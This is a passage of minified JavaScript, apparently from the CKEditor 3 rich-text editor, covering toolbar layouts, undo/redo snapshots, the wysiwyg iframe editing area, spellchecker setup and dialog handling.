}}});o.addCommand('toolbarFocus',n.toolbarFocus);o.ui.add('-',a.UI_SEPARATOR,{});o.ui.addHandler(a.UI_SEPARATOR,{create:function(){return{render:function(r,s){s.push('<span class="cke_separator" role="separator"></span>');return{};}};}});}});})();a.UI_SEPARATOR='separator';i.toolbarLocation='top';i.toolbar_Basic=[['Bold','Italic','-','NumberedList','BulletedList','-','Link','Unlink','-','About']];i.toolbar_Full=[{name:'document',items:['Source','-','Save','NewPage','DocProps','Preview','Print','-','Templates']},{name:'clipboard',items:['Cut','Copy','Paste','PasteText','PasteFromWord','-','Undo','Redo']},{name:'editing',items:['Find','Replace','-','SelectAll','-','SpellChecker','Scayt']},{name:'forms',items:['Form','Checkbox','Radio','TextField','Textarea','Select','Button','ImageButton','HiddenField']},'/',{name:'basicstyles',items:['Bold','Italic','Underline','Strike','Subscript','Superscript','-','RemoveFormat']},{name:'paragraph',items:['NumberedList','BulletedList','-','Outdent','Indent','-','Blockquote','CreateDiv','-','JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock','-','BidiLtr','BidiRtl']},{name:'links',items:['Link','Unlink','Anchor']},{name:'insert',items:['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak','Iframe']},'/',{name:'styles',items:['Styles','Format','Font','FontSize']},{name:'colors',items:['TextColor','BGColor']},{name:'tools',items:['Maximize','ShowBlocks','-','About']}];i.toolbar='Full';i.toolbarCanCollapse=true;(function(){j.add('undo',{requires:['selection','wysiwygarea'],init:function(s){var t=new o(s),u=s.addCommand('undo',{exec:function(){if(t.undo()){s.selectionChange();this.fire('afterUndo');}},state:0,canUndo:false}),v=s.addCommand('redo',{exec:function(){if(t.redo()){s.selectionChange();this.fire('afterRedo');}},state:0,canUndo:false});t.onChange=function(){u.setState(t.undoable()?2:0);v.setState(t.redoable()?2:0);};function w(x){if(t.enabled&&x.data.command.canUndo!==false)t.save();};s.on('beforeCommandExec',w);s.on('afterCommandExec',w);s.on('saveSnapshot',function(x){t.save(x.data&&x.data.contentOnly);});s.on('contentDom',function(){s.document.on('keydown',function(x){if(!x.data.$.ctrlKey&&!x.data.$.metaKey)t.type(x);});});s.on('beforeModeUnload',function(){s.mode=='wysiwyg'&&t.save(true);});s.on('mode',function(){t.enabled=s.readOnly?false:s.mode=='wysiwyg';t.onChange();});s.ui.addButton('Undo',{label:s.lang.undo,command:'undo'});s.ui.addButton('Redo',{label:s.lang.redo,command:'redo'});
s.resetUndo=function(){t.reset();s.fire('saveSnapshot');};s.on('updateSnapshot',function(){if(t.currentImage)t.update();});}});j.undo={};var m=j.undo.Image=function(s){this.editor=s;s.fire('beforeUndoImage');var t=s.getSnapshot(),u=t&&s.getSelection();c&&t&&(t=t.replace(/\s+data-cke-expando=".*?"/g,''));this.contents=t;this.bookmarks=u&&u.createBookmarks2(true);s.fire('afterUndoImage');},n=/\b(?:href|src|name)="[^"]*?"/gi;m.prototype={equals:function(s,t){var u=this.contents,v=s.contents;if(c&&(b.ie7Compat||b.ie6Compat)){u=u.replace(n,'');v=v.replace(n,'');}if(u!=v)return false;if(t)return true;var w=this.bookmarks,x=s.bookmarks;if(w||x){if(!w||!x||w.length!=x.length)return false;for(var y=0;y<w.length;y++){var z=w[y],A=x[y];if(z.startOffset!=A.startOffset||z.endOffset!=A.endOffset||!e.arrayCompare(z.start,A.start)||!e.arrayCompare(z.end,A.end))return false;}}return true;}};function o(s){this.editor=s;this.reset();};var p={8:1,46:1},q={16:1,17:1,18:1},r={37:1,38:1,39:1,40:1};o.prototype={type:function(s){var t=s&&s.data.getKey(),u=t in q,v=t in p,w=this.lastKeystroke in p,x=v&&t==this.lastKeystroke,y=t in r,z=this.lastKeystroke in r,A=!v&&!y,B=v&&!x,C=!(u||this.typing)||A&&(w||z);if(C||B){var D=new m(this.editor),E=this.snapshots.length;e.setTimeout(function(){var G=this;var F=G.editor.getSnapshot();if(c)F=F.replace(/\s+data-cke-expando=".*?"/g,'');if(D.contents!=F&&E==G.snapshots.length){G.typing=true;if(!G.save(false,D,false))G.snapshots.splice(G.index+1,G.snapshots.length-G.index-1);G.hasUndo=true;G.hasRedo=false;G.typesCount=1;G.modifiersCount=1;G.onChange();}},0,this);}this.lastKeystroke=t;if(v){this.typesCount=0;this.modifiersCount++;if(this.modifiersCount>25){this.save(false,null,false);this.modifiersCount=1;}}else if(!y){this.modifiersCount=0;this.typesCount++;if(this.typesCount>25){this.save(false,null,false);this.typesCount=1;}}},reset:function(){var s=this;s.lastKeystroke=0;s.snapshots=[];s.index=-1;s.limit=s.editor.config.undoStackSize||20;s.currentImage=null;s.hasUndo=false;s.hasRedo=false;s.resetType();},resetType:function(){var s=this;s.typing=false;delete s.lastKeystroke;s.typesCount=0;s.modifiersCount=0;},fireChange:function(){var s=this;s.hasUndo=!!s.getNextImage(true);s.hasRedo=!!s.getNextImage(false);s.resetType();s.onChange();},save:function(s,t,u){var w=this;var v=w.snapshots;if(!t)t=new m(w.editor);if(t.contents===false)return false;if(w.currentImage&&t.equals(w.currentImage,s))return false;v.splice(w.index+1,v.length-w.index-1);if(v.length==w.limit)v.shift();
w.index=v.push(t)-1;w.currentImage=t;if(u!==false)w.fireChange();return true;},restoreImage:function(s){var w=this;var t=w.editor,u;if(s.bookmarks){t.focus();u=t.getSelection();}w.editor.loadSnapshot(s.contents);if(s.bookmarks)u.selectBookmarks(s.bookmarks);else if(c){var v=w.editor.document.getBody().$.createTextRange();v.collapse(true);v.select();}w.index=s.index;w.update();w.fireChange();},getNextImage:function(s){var x=this;var t=x.snapshots,u=x.currentImage,v,w;if(u)if(s)for(w=x.index-1;w>=0;w--){v=t[w];if(!u.equals(v,true)){v.index=w;return v;}}else for(w=x.index+1;w<t.length;w++){v=t[w];if(!u.equals(v,true)){v.index=w;return v;}}return null;},redoable:function(){return this.enabled&&this.hasRedo;},undoable:function(){return this.enabled&&this.hasUndo;},undo:function(){var t=this;if(t.undoable()){t.save(true);var s=t.getNextImage(true);if(s)return t.restoreImage(s),true;}return false;},redo:function(){var t=this;if(t.redoable()){t.save(true);if(t.redoable()){var s=t.getNextImage(false);if(s)return t.restoreImage(s),true;}}return false;},update:function(){var s=this;s.snapshots.splice(s.index,1,s.currentImage=new m(s.editor));}};})();(function(){var m=/(^|<body\b[^>]*>)\s*<(p|div|address|h\d|center|pre)[^>]*>\s*(?:<br[^>]*>|&nbsp;|\u00A0|&#160;)?\s*(:?<\/\2>)?\s*(?=$|<\/body>)/gi,n=d.walker.whitespaces(true),o=d.walker.bogus(true),p=function(E){return n(E)&&o(E);};function q(E){return E.isBlockBoundary()&&f.$empty[E.getName()];};function r(E){return function(F){if(this.mode=='wysiwyg'){this.focus();var G=this.getSelection(),H=G.isLocked;H&&G.unlock();this.fire('saveSnapshot');E.call(this,F.data);H&&this.getSelection().lock();e.setTimeout(function(){this.fire('saveSnapshot');},0,this);}};};function s(E){var N=this;if(N.dataProcessor)E=N.dataProcessor.toHtml(E);if(!E)return;var F=N.getSelection(),G=F.getRanges()[0];if(G.checkReadOnly())return;if(b.opera){var H=new d.elementPath(G.startContainer);if(H.block){var I=a.htmlParser.fragment.fromHtml(E,false).children;for(var J=0,K=I.length;J<K;J++){if(I[J]._.isBlockLike){G.splitBlock(N.enterMode==3?'div':'p');G.insertNode(G.document.createText(''));G.select();break;}}}}if(c){var L=F.getNative();if(L.type=='Control')L.clear();else if(F.getType()==2){G=F.getRanges()[0];var M=G&&G.endContainer;if(M&&M.type==1&&M.getAttribute('contenteditable')=='false'&&G.checkBoundaryOfElement(M,2)){G.setEndAfter(G.endContainer);G.deleteContents();}}L.createRange().pasteHTML(E);}else N.document.$.execCommand('inserthtml',false,E);
if(b.webkit){F=N.getSelection();F.scrollIntoView();}};function t(E){var F=this.getSelection(),G=F.getStartElement().hasAscendant('pre',true)?2:this.config.enterMode,H=G==2,I=e.htmlEncode(E.replace(/\r\n|\r/g,'\n'));I=I.replace(/^[ \t]+|[ \t]+$/g,function(O,P,Q){if(O.length==1)return '&nbsp;';else if(!P)return e.repeat('&nbsp;',O.length-1)+' ';else return ' '+e.repeat('&nbsp;',O.length-1);});I=I.replace(/[ \t]{2,}/g,function(O){return e.repeat('&nbsp;',O.length-1)+' ';});var J=G==1?'p':'div';if(!H)I=I.replace(/(\n{2})([\s\S]*?)(?:$|\1)/g,function(O,P,Q){return '<'+J+'>'+Q+'</'+J+'>';});I=I.replace(/\n/g,'<br>');if(!(H||c))I=I.replace(new RegExp('<br>(?=</'+J+'>)'),function(O){return e.repeat(O,2);});if(b.gecko||b.webkit){var K=new d.elementPath(F.getStartElement()),L=[];for(var M=0;M<K.elements.length;M++){var N=K.elements[M].getName();if(N in f.$inline)L.unshift(K.elements[M].getOuterHtml().match(/^<.*?>/));else if(N in f.$block)break;}I=L.join('')+I;}s.call(this,I);};function u(E){var F=this.getSelection(),G=F.getRanges(),H=E.getName(),I=f.$block[H],J=F.isLocked;if(J)F.unlock();var K,L,M,N;for(var O=G.length-1;O>=0;O--){K=G[O];if(!K.checkReadOnly()){K.deleteContents(1);L=!O&&E||E.clone(1);var P,Q;if(I)while((P=K.getCommonAncestor(0,1))&&(Q=f[P.getName()])&&!(Q&&Q[H])){if(P.getName() in f.span)K.splitElement(P);else if(K.checkStartOfBlock()&&K.checkEndOfBlock()){K.setStartBefore(P);K.collapse(true);P.remove();}else K.splitBlock();}K.insertNode(L);if(!M)M=L;}}if(M){K.moveToPosition(M,4);if(I){var R=M.getNext(p),S=R&&R.type==1&&R.getName();if(S&&f.$block[S]){if(f[S]['#'])K.moveToElementEditStart(R);else K.moveToElementEditEnd(M);}else if(!R){R=K.fixBlock(true,this.config.enterMode==3?'div':'p');K.moveToElementEditStart(R);}}}F.selectRanges([K]);if(J)this.getSelection().lock();};function v(E){if(!E.checkDirty())setTimeout(function(){E.resetDirty();},0);};var w=d.walker.whitespaces(true),x=d.walker.bookmark(false,true);function y(E){return w(E)&&x(E);};function z(E){return E.type==3&&e.trim(E.getText()).match(/^(?:&nbsp;|\xa0)$/);};function A(E){if(E.isLocked){E.unlock();setTimeout(function(){E.lock();},0);}};function B(E){return E.getOuterHtml().match(m);};w=d.walker.whitespaces(true);function C(E){var F=E.window,G=E.document,H=E.document.getBody(),I=H.getFirst(),J=H.getChildren().count();if(!J||J==1&&I.type==1&&I.hasAttribute('_moz_editor_bogus_node')){v(E);var K=E.element.getDocument(),L=K.getDocumentElement(),M=L.$.scrollTop,N=L.$.scrollLeft,O=G.$.createEvent('KeyEvents');
O.initKeyEvent('keypress',true,true,F.$,false,false,false,false,0,32);G.$.dispatchEvent(O);if(M!=L.$.scrollTop||N!=L.$.scrollLeft)K.getWindow().$.scrollTo(N,M);J&&H.getFirst().remove();G.getBody().appendBogus();var P=new d.range(G);P.setStartAt(H,1);P.select();}};function D(E){var F=E.editor,G=E.data.path,H=G.blockLimit,I=E.data.selection,J=I.getRanges()[0],K=F.document.getBody(),L=F.config.enterMode;if(b.gecko){C(F);var M=G.block||G.blockLimit,N=M&&M.getLast(y);if(M&&M.isBlockBoundary()&&!(N&&N.type==1&&N.isBlockBoundary())&&!M.is('pre')&&!M.getBogus())M.appendBogus();}if(F.config.autoParagraph!==false&&L!=2&&J.collapsed&&H.getName()=='body'&&!G.block){var O=J.fixBlock(true,F.config.enterMode==3?'div':'p');if(c){var P=O.getFirst(y);P&&z(P)&&P.remove();}if(B(O)){var Q=O.getNext(w);if(Q&&Q.type==1&&!q(Q)){J.moveToElementEditStart(Q);O.remove();}else{Q=O.getPrevious(w);if(Q&&Q.type==1&&!q(Q)){J.moveToElementEditEnd(Q);O.remove();}}}J.select();E.cancel();}var R=new d.range(F.document);R.moveToElementEditEnd(F.document.getBody());var S=new d.elementPath(R.startContainer);if(!S.blockLimit.is('body')){var T;if(L!=2)T=K.append(F.document.createElement(L==1?'p':'div'));else T=K;if(!c)T.appendBogus();}};j.add('wysiwygarea',{requires:['editingblock'],init:function(E){var F=E.config.enterMode!=2&&E.config.autoParagraph!==false?E.config.enterMode==3?'div':'p':false,G=E.lang.editorTitle.replace('%1',E.name),H=E.lang.editorHelp;if(c)G+=', '+H;var I=a.document.getWindow(),J;E.on('editingBlockReady',function(){var M,N,O,P,Q,R,S,T=b.isCustomDomain(),U=function(X){if(N)N.remove();var Y='document.open();'+(T?'document.domain="'+document.domain+'";':'')+'document.close();';Y=b.air?'javascript:void(0)':c?'javascript:void(function(){'+encodeURIComponent(Y)+'}())':'';var Z=e.getNextId();N=h.createFromHtml('<iframe style="width:100%;height:100%" frameBorder="0" aria-describedby="'+Z+'"'+' title="'+G+'"'+' src="'+Y+'"'+' tabIndex="'+(b.webkit?-1:E.tabIndex)+'"'+' allowTransparency="true"'+'></iframe>');if(document.location.protocol=='chrome:')a.event.useCapture=true;N.on('load',function(aa){Q=1;aa.removeListener();var ab=N.getFrameDocument();ab.write(X);b.air&&W(ab.getWindow().$);});if(document.location.protocol=='chrome:')a.event.useCapture=false;M.append(h.createFromHtml('<span id="'+Z+'" class="cke_voice_label">'+H+'</span>'));M.append(N);if(b.webkit){S=function(){M.setStyle('width','100%');N.hide();N.setSize('width',M.getSize('width'));M.removeStyle('width');N.show();};I.on('resize',S);
}};J=e.addFunction(W);var V='<script id="cke_actscrpt" type="text/javascript" data-cke-temp="1">'+(T?'document.domain="'+document.domain+'";':'')+'window.parent.CKEDITOR.tools.callFunction( '+J+', window );'+'</script>';function W(X){if(!Q)return;Q=0;E.fire('ariaWidget',N);var Y=X.document,Z=Y.body,aa=Y.getElementById('cke_actscrpt');aa&&aa.parentNode.removeChild(aa);Z.spellcheck=!E.config.disableNativeSpellChecker;var ab=!E.readOnly;if(c){Z.hideFocus=true;Z.disabled=true;Z.contentEditable=ab;Z.removeAttribute('disabled');}else setTimeout(function(){if(b.gecko&&b.version>=10900||b.opera)Y.$.body.contentEditable=ab;else if(b.webkit)Y.$.body.parentNode.contentEditable=ab;else Y.$.designMode=ab?'off':'on';},0);ab&&b.gecko&&e.setTimeout(C,0,null,E);X=E.window=new d.window(X);Y=E.document=new g(Y);ab&&Y.on('dblclick',function(ag){var ah=ag.data.getTarget(),ai={element:ah,dialog:''};E.fire('doubleclick',ai);ai.dialog&&E.openDialog(ai.dialog);});c&&Y.on('click',function(ag){var ah=ag.data.getTarget();if(ah.is('input')){var ai=ah.getAttribute('type');if(ai=='submit'||ai=='reset')ag.data.preventDefault();}});if(!(c||b.opera))Y.on('mousedown',function(ag){var ah=ag.data.getTarget();if(ah.is('img','hr','input','textarea','select'))E.getSelection().selectElement(ah);});if(b.gecko)Y.on('mouseup',function(ag){if(ag.data.$.button==2){var ah=ag.data.getTarget();if(!ah.getOuterHtml().replace(m,'')){var ai=new d.range(Y);ai.moveToElementEditStart(ah);ai.select(true);}}});Y.on('click',function(ag){ag=ag.data;if(ag.getTarget().is('a')&&ag.$.button!=2)ag.preventDefault();});if(b.webkit){Y.on('mousedown',function(){ad=1;});Y.on('click',function(ag){if(ag.data.getTarget().is('input','select'))ag.data.preventDefault();});Y.on('mouseup',function(ag){if(ag.data.getTarget().is('input','textarea'))ag.data.preventDefault();});}var ac=c?N:X;ac.on('blur',function(){E.focusManager.blur();});var ad;ac.on('focus',function(){var ag=E.document;if(b.gecko||b.opera)ag.getBody().focus();else if(b.webkit)if(!ad){E.document.getDocumentElement().focus();ad=1;}E.focusManager.focus();});var ae=E.keystrokeHandler;ae.blockedKeystrokes[8]=!ab;ae.attach(Y);Y.getDocumentElement().addClass(Y.$.compatMode);ab&&Y.on('keydown',function(ag){var ah=ag.data.getKeystroke();if(ah in {8:1,46:1}){var ai=E.getSelection(),aj=ai.getSelectedElement(),ak=ai.getRanges()[0],al=new d.elementPath(ak.startContainer),am,an,ao,ap=ah==8;if(aj){E.fire('saveSnapshot');ak.moveToPosition(aj,3);aj.remove();ak.select();E.fire('saveSnapshot');
ag.data.preventDefault();}else if((am=al.block)&&ak[ap?'checkStartOfBlock':'checkEndOfBlock']()&&(ao=am[ap?'getPrevious':'getNext'](n))&&ao.is('table')){E.fire('saveSnapshot');if(ak[ap?'checkEndOfBlock':'checkStartOfBlock']())am.remove();ak['moveToElementEdit'+(ap?'End':'Start')](ao);ak.select();E.fire('saveSnapshot');ag.data.preventDefault();}else if(al.blockLimit.is('td')&&(an=al.blockLimit.getAscendant('table'))&&ak.checkBoundaryOfElement(an,ap?1:2)&&(ao=an[ap?'getPrevious':'getNext'](n))){E.fire('saveSnapshot');ak['moveToElementEdit'+(ap?'End':'Start')](ao);if(ak.checkStartOfBlock()&&ak.checkEndOfBlock())ao.remove();else ak.select();E.fire('saveSnapshot');ag.data.preventDefault();}}if(ah==33||ah==34)if(b.gecko){var aq=Y.getBody();if(X.$.innerHeight>aq.$.offsetHeight){ak=new d.range(Y);ak[ah==33?'moveToElementEditStart':'moveToElementEditEnd'](aq);ak.select();ag.data.preventDefault();}}});if(c&&Y.$.compatMode=='CSS1Compat'){var af={33:1,34:1};Y.on('keydown',function(ag){if(ag.data.getKeystroke() in af)setTimeout(function(){E.getSelection().scrollIntoView();},0);});}if(c&&E.config.enterMode!=1)Y.on('selectionchange',function(){var ag=Y.getBody(),ah=E.getSelection(),ai=ah&&ah.getRanges()[0];if(ai&&ag.getHtml().match(/^<p>&nbsp;<\/p>$/i)&&ai.startContainer.equals(ag))setTimeout(function(){ai=E.getSelection().getRanges()[0];if(!ai.startContainer.equals('body')){ag.getFirst().remove(1);ai.moveToElementEditEnd(ag);ai.select(1);}},0);});if(E.contextMenu)E.contextMenu.addTarget(Y,E.config.browserContextMenuOnCtrl!==false);setTimeout(function(){E.fire('contentDom');if(R){E.mode='wysiwyg';E.fire('mode',{previousMode:E._.previousMode});R=false;}O=false;if(P){E.focus();P=false;}setTimeout(function(){E.fire('dataReady');},0);try{E.document.$.execCommand('2D-position',false,true);}catch(ag){}try{E.document.$.execCommand('enableInlineTableEditing',false,!E.config.disableNativeTableHandles);}catch(ah){}if(E.config.disableObjectResizing)try{E.document.$.execCommand('enableObjectResizing',false,false);}catch(ai){E.document.getBody().on(c?'resizestart':'resize',function(aj){aj.data.preventDefault();});}if(c)setTimeout(function(){if(E.document){var aj=E.document.$.body;aj.runtimeStyle.marginBottom='0px';aj.runtimeStyle.marginBottom='';}},1000);},0);};E.addMode('wysiwyg',{load:function(X,Y,Z){M=X;if(c&&b.quirks)X.setStyle('position','relative');E.mayBeDirty=true;R=true;if(Z)this.loadSnapshotData(Y);else this.loadData(Y);},loadData:function(X){O=true;E._.dataStore={id:1};var Y=E.config,Z=Y.fullPage,aa=Y.docType,ab='<style type="text/css" data-cke-temp="1">'+E._.styles.join('\n')+'</style>';
!Z&&(ab=e.buildStyleHtml(E.config.contentsCss)+ab);var ac=Y.baseHref?'<base href="'+Y.baseHref+'" data-cke-temp="1" />':'';if(Z)X=X.replace(/<!DOCTYPE[^>]*>/i,function(ad){E.docType=aa=ad;return '';}).replace(/<\?xml\s[^\?]*\?>/i,function(ad){E.xmlDeclaration=ad;return '';});if(E.dataProcessor)X=E.dataProcessor.toHtml(X,F);if(Z){if(!/<body[\s|>]/.test(X))X='<body>'+X;if(!/<html[\s|>]/.test(X))X='<html>'+X+'</html>';if(!/<head[\s|>]/.test(X))X=X.replace(/<html[^>]*>/,'$&<head><title></title></head>');else if(!/<title[\s|>]/.test(X))X=X.replace(/<head[^>]*>/,'$&<title></title>');ac&&(X=X.replace(/<head>/,'$&'+ac));X=X.replace(/<\/head\s*>/,ab+'$&');X=aa+X;}else X=Y.docType+'<html dir="'+Y.contentsLangDirection+'"'+' lang="'+(Y.contentsLanguage||E.langCode)+'">'+'<head>'+'<title>'+G+'</title>'+ac+ab+'</head>'+'<body'+(Y.bodyId?' id="'+Y.bodyId+'"':'')+(Y.bodyClass?' class="'+Y.bodyClass+'"':'')+'>'+X+'</html>';if(b.gecko)X=X.replace(/<br \/>(?=\s*<\/(:?html|body)>)/,'$&<br type="_moz" />');X+=V;this.onDispose();U(X);},getData:function(){var X=E.config,Y=X.fullPage,Z=Y&&E.docType,aa=Y&&E.xmlDeclaration,ab=N.getFrameDocument(),ac=Y?ab.getDocumentElement().getOuterHtml():ab.getBody().getHtml();if(b.gecko)ac=ac.replace(/<br>(?=\s*(:?$|<\/body>))/,'');if(E.dataProcessor)ac=E.dataProcessor.toDataFormat(ac,F);if(X.ignoreEmptyParagraph)ac=ac.replace(m,function(ad,ae){return ae;});if(aa)ac=aa+'\n'+ac;if(Z)ac=Z+'\n'+ac;return ac;},getSnapshotData:function(){return N.getFrameDocument().getBody().getHtml();},loadSnapshotData:function(X){N.getFrameDocument().getBody().setHtml(X);},onDispose:function(){if(!E.document)return;E.document.getDocumentElement().clearCustomData();E.document.getBody().clearCustomData();E.window.clearCustomData();E.document.clearCustomData();N.clearCustomData();N.remove();},unload:function(X){this.onDispose();if(S)I.removeListener('resize',S);E.window=E.document=N=M=P=null;E.fire('contentDomUnload');},focus:function(){var X=E.window;if(O)P=true;else if(X){var Y=E.getSelection(),Z=Y&&Y.getNative();if(Z&&Z.type=='Control')return;b.air?setTimeout(function(){X.focus();},0):X.focus();E.selectionChange();}}});E.on('insertHtml',r(s),null,null,20);E.on('insertElement',r(u),null,null,20);E.on('insertText',r(t),null,null,20);E.on('selectionChange',function(X){if(E.readOnly)return;var Y=E.getSelection();if(Y&&!Y.isLocked){var Z=E.checkDirty();E.fire('saveSnapshot',{contentOnly:1});D.call(this,X);E.fire('updateSnapshot');!Z&&E.resetDirty();}},null,null,1);});E.on('contentDom',function(){var M=E.document.getElementsByTag('title').getItem(0);
M.data('cke-title',E.document.$.title);c&&(E.document.$.title=G);});E.on('readOnly',function(){if(E.mode=='wysiwyg'){var M=E.getMode();M.loadData(M.getData());}});if(a.document.$.documentMode>=8){E.addCss('html.CSS1Compat [contenteditable=false]{ min-height:0 !important;}');var K=[];for(var L in f.$removeEmpty)K.push('html.CSS1Compat '+L+'[contenteditable=false]');E.addCss(K.join(',')+'{ display:inline-block;}');}else if(b.gecko){E.addCss('html { height: 100% !important; }');E.addCss('img:-moz-broken { -moz-force-broken-image-icon : 1;\tmin-width : 24px; min-height : 24px; }');}else if(c&&b.version<8&&E.config.contentsLangDirection=='ltr')E.addCss('body{margin-right:0;}');E.addCss('html {\t_overflow-y: scroll; cursor: text;\t*cursor:auto;}');E.addCss('img, input, textarea { cursor: default;}');E.on('insertElement',function(M){var N=M.data;if(N.type==1&&(N.is('input')||N.is('textarea'))){var O=N.getAttribute('contenteditable')=='false';if(!O){N.data('cke-editable',N.hasAttribute('contenteditable')?'true':'1');N.setAttribute('contenteditable',false);}}});}});if(b.gecko)(function(){var E=document.body;if(!E)window.addEventListener('load',arguments.callee,false);else{var F=E.getAttribute('onpageshow');E.setAttribute('onpageshow',(F?F+';':'')+'event.persisted && (function(){'+'var allInstances = CKEDITOR.instances, editor, doc;'+'for ( var i in allInstances )'+'{'+'\teditor = allInstances[ i ];'+'\tdoc = editor.document;'+'\tif ( doc )'+'\t{'+'\t\tdoc.$.designMode = "off";'+'\t\tdoc.$.designMode = "on";'+'\t}'+'}'+'})();');}})();})();i.disableObjectResizing=false;i.disableNativeTableHandles=true;i.disableNativeSpellChecker=true;i.ignoreEmptyParagraph=true;j.add('wsc',{requires:['dialog'],init:function(m){var n='checkspell',o=m.addCommand(n,new a.dialogCommand(n));o.modes={wysiwyg:!b.opera&&!b.air&&document.domain==window.location.hostname};m.ui.addButton('SpellChecker',{label:m.lang.spellCheck.toolbar,command:n});a.dialog.add(n,this.path+'dialogs/wsc.js');}});i.wsc_customerId=i.wsc_customerId||'1:ua3xw1-2XyGJ3-GWruD3-6OFNT1-oXcuB1-nR6Bp4-hgQHc-EcYng3-sdRXG3-NOfFk';i.wsc_customLoaderScript=i.wsc_customLoaderScript||null;a.DIALOG_RESIZE_NONE=0;a.DIALOG_RESIZE_WIDTH=1;a.DIALOG_RESIZE_HEIGHT=2;a.DIALOG_RESIZE_BOTH=3;(function(){var m=e.cssLength;function n(Q){return!!this._.tabs[Q][0].$.offsetHeight;};function o(){var U=this;var Q=U._.currentTabId,R=U._.tabIdList.length,S=e.indexOf(U._.tabIdList,Q)+R;for(var T=S-1;T>S-R;T--){if(n.call(U,U._.tabIdList[T%R]))return U._.tabIdList[T%R];
}return null;};function p(){var U=this;var Q=U._.currentTabId,R=U._.tabIdList.length,S=e.indexOf(U._.tabIdList,Q);for(var T=S+1;T<S+R;T++){if(n.call(U,U._.tabIdList[T%R]))return U._.tabIdList[T%R];}return null;};function q(Q,R){var S=Q.$.getElementsByTagName('input');for(var T=0,U=S.length;T<U;T++){var V=new h(S[T]);if(V.getAttribute('type').toLowerCase()=='text')if(R){V.setAttribute('value',V.getCustomData('fake_value')||'');V.removeCustomData('fake_value');}else{V.setCustomData('fake_value',V.getAttribute('value'));V.setAttribute('value','');}}};function r(Q,R){var T=this;var S=T.getInputElement();if(S)Q?S.removeAttribute('aria-invalid'):S.setAttribute('aria-invalid',true);if(!Q)if(T.select)T.select();else T.focus();R&&alert(R);T.fire('validated',{valid:Q,msg:R});};function s(){var Q=this.getInputElement();Q&&Q.removeAttribute('aria-invalid');};a.dialog=function(Q,R){var S=a.dialog._.dialogDefinitions[R],T=e.clone(u),U=Q.config.dialog_buttonsOrder||'OS',V=Q.lang.dir,W={},X,Y,Z;if(U=='OS'&&b.mac||U=='rtl'&&V=='ltr'||U=='ltr'&&V=='rtl')T.buttons.reverse();S=e.extend(S(Q),T);S=e.clone(S);S=new y(this,S);var aa=a.document,ab=Q.theme.buildDialog(Q);this._={editor:Q,element:ab.element,name:R,contentSize:{width:0,height:0},size:{width:0,height:0},contents:{},buttons:{},accessKeyMap:{},tabs:{},tabIdList:[],currentTabId:null,currentTabIndex:null,pageCount:0,lastTab:null,tabBarMode:false,focusList:[],currentFocusIndex:0,hasFocus:false};this.parts=ab.parts;e.setTimeout(function(){Q.fire('ariaWidget',this.parts.contents);},0,this);var ac={position:b.ie6Compat?'absolute':'fixed',top:0,visibility:'hidden'};ac[V=='rtl'?'right':'left']=0;this.parts.dialog.setStyles(ac);a.event.call(this);this.definition=S=a.fire('dialogDefinition',{name:R,definition:S},Q).definition;if(!('removeDialogTabs' in Q._)&&Q.config.removeDialogTabs){var ad=Q.config.removeDialogTabs.split(';');for(X=0;X<ad.length;X++){var ae=ad[X].split(':');if(ae.length==2){var af=ae[0];if(!W[af])W[af]=[];W[af].push(ae[1]);}}Q._.removeDialogTabs=W;}if(Q._.removeDialogTabs&&(W=Q._.removeDialogTabs[R]))for(X=0;X<W.length;X++)S.removeContents(W[X]);if(S.onLoad)this.on('load',S.onLoad);if(S.onShow)this.on('show',S.onShow);if(S.onHide)this.on('hide',S.onHide);if(S.onOk)this.on('ok',function(aq){Q.fire('saveSnapshot');setTimeout(function(){Q.fire('saveSnapshot');},0);if(S.onOk.call(this,aq)===false)aq.data.hide=false;});if(S.onCancel)this.on('cancel',function(aq){if(S.onCancel.call(this,aq)===false)aq.data.hide=false;
});var ag=this,ah=function(aq){var ar=ag._.contents,as=false;for(var at in ar)for(var au in ar[at]){as=aq.call(this,ar[at][au]);if(as)return;}};this.on('ok',function(aq){ah(function(ar){if(ar.validate){var as=ar.validate(this),at=typeof as=='string'||as===false;if(at){aq.data.hide=false;aq.stop();}r.call(ar,!at,typeof as=='string'?as:undefined);return at;}});},this,null,0);this.on('cancel',function(aq){ah(function(ar){if(ar.isChanged()){if(!confirm(Q.lang.common.confirmCancel))aq.data.hide=false;return true;}});},this,null,0);this.parts.close.on('click',function(aq){if(this.fire('cancel',{hide:true}).hide!==false)this.hide();aq.data.preventDefault();},this);function ai(){var aq=ag._.focusList;aq.sort(function(at,au){if(at.tabIndex!=au.tabIndex)return au.tabIndex-at.tabIndex;else return at.focusIndex-au.focusIndex;});var ar=aq.length;for(var as=0;as<ar;as++)aq[as].focusIndex=as;};function aj(aq){var ar=ag._.focusList;aq=aq||0;if(ar.length<1)return;var as=ag._.currentFocusIndex;try{ar[as].getInputElement().$.blur();}catch(av){}var at=(as+aq+ar.length)%ar.length,au=at;while(aq&&!ar[au].isFocusable()){au=(au+aq+ar.length)%ar.length;if(au==at)break;}ar[au].focus();if(ar[au].type=='text')ar[au].select();};this.changeFocus=aj;function ak(aq){var ax=this;if(ag!=a.dialog._.currentTop)return;var ar=aq.data.getKeystroke(),as=Q.lang.dir=='rtl',at;Y=Z=0;if(ar==9||ar==2228224+9){var au=ar==2228224+9;if(ag._.tabBarMode){var av=au?o.call(ag):p.call(ag);ag.selectPage(av);ag._.tabs[av][0].focus();}else aj(au?-1:1);Y=1;}else if(ar==4456448+121&&!ag._.tabBarMode&&ag.getPageCount()>1){ag._.tabBarMode=true;ag._.tabs[ag._.currentTabId][0].focus();Y=1;}else if((ar==37||ar==39)&&ag._.tabBarMode){av=ar==(as?39:37)?o.call(ag):p.call(ag);ag.selectPage(av);ag._.tabs[av][0].focus();Y=1;}else if((ar==13||ar==32)&&ag._.tabBarMode){ax.selectPage(ax._.currentTabId);ax._.tabBarMode=false;ax._.currentFocusIndex=-1;aj(1);Y=1;}else if(ar==13){var aw=aq.data.getTarget();if(!aw.is('a','button','select')&&(!aw.is('input')||aw.$.type!='button')){at=ax.getButton('ok');at&&e.setTimeout(at.click,0,at);Y=1;}Z=1;}else if(ar==27){at=ax.getButton('cancel');if(at)e.setTimeout(at.click,0,at);else if(ax.fire('cancel',{hide:true}).hide!==false)ax.hide();Z=1;}else return;al(aq);};function al(aq){if(Y)aq.data.preventDefault(1);else if(Z)aq.data.stopPropagation();};var am=this._.element;this.on('show',function(){am.on('keydown',ak,this);if(b.opera||b.gecko)am.on('keypress',al,this);});this.on('hide',function(){am.removeListener('keydown',ak);
